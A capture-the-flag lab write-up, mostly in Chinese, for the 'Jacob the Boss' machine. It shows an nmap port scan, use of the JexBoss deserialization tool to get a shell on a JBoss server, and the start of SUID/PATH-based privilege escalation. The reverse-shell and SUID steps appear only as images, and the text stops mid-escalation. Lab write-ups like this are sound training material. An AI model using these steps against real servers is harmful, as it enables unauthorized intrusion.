Jacob the Boss
端口扫描
root@ip-10-10-139-22:~/jacobtheboss# nmap -sTCV -p- --min-rate 1000 10.10.113.162
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-28 09:30 BST
Nmap scan report for jacobtheboss.box (10.10.113.162)
Host is up (0.00041s latency).
Not shown: 65515 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:ca:13:6e:d9:63:c0:5f:4a:23:a5:a5:a5:10:3c:7f (RSA)
| 256 a4:6e:d2:5d:0d:36:2e:73:2f:1d:52:9c:e5:8a:7b:04 (ECDSA)
|_ 256 6f:54:a6:5e:ba:5b:ad:cc:87:ee:d3:a8:d5:e0:aa:2a (EdDSA)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/7.3.20)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/7.3.20
|_http-title: My first blog
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
|_ 100000 2,3,4 111/udp rpcbind
1090/tcp open java-rmi Java RMI Registry
|_rmi-dumpregistry: ERROR: Script execution failed (use -d to debug)
1098/tcp open rmiregistry Java RMI
1099/tcp open java-rmi Java RMI
| fingerprint-strings:
| NULL:
| java.rmi.MarshalledObject|
| hash[
| locBytest
| objBytesq
| http://jacobtheboss.box:8083/q
| org.jnp.server.NamingServer_Stub
| java.rmi.server.RemoteStub
| java.rmi.server.RemoteObject
| xpw;
| UnicastRef2
|_ jacobtheboss.box
3306/tcp open mysql MariaDB (unauthorized)
3873/tcp open java-rmi Java RMI
4444/tcp open rmiregistry Java RMI
4445/tcp open java-rmi Java RMI
4446/tcp open java-rmi Java RMI
4457/tcp open tandem-print Sharp printer tandem printing
4712/tcp open msdtc Microsoft Distributed Transaction Coordinator (error)
4713/tcp open pulseaudio?
| fingerprint-strings:
| DNSStatusRequest, DNSVersionBindReq, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, WMSRequest, X11Probe, afp, giop, oracle-tns:
|_ a322
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE TRACE OPTIONS
| Potentially risky methods: PUT DELETE TRACE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Welcome to JBoss™
8083/tcp open http JBoss service httpd
|_http-title: Site doesn't have a title (text/html).
37341/tcp open rmiregistry Java RMI
40657/tcp open unknown
41762/tcp open unknown
8080
存在 JBoss 的系统, 我们可以尝试反序列化之类的攻击 JexBoss - JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
root@ip-10-10-139-22:~/jacobtheboss/jexboss# python jexboss.py -host http://10.10.113.162:8080/
.....
[Type commands or "exit" to finish]
Shell> id
Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
后渗透
jexboss

利用上面获取的 Shell 转换为反向 Shell
jexboss —> root

查找 SUID 程序发现一个未知的程序

执行此程序, 我发现其是调用 ping 命令, 那么可能存在 PATH 利用
(remote) [email protected]:/var/www/html$ /usr/bin/pingsys
sh: -c: line 0: syntax error near unexpected token `('
sh: -c: line 0: `ping -c 4 (null)'